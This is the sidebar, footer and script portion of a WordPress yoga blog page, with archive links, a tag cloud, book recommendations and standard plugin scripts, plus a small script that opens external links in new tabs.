			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.009 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2024/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"78974453f8","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://everydayyoga.us/external.js
body_size: 224
content:
function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") && anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}
window.onload = externalLinks;
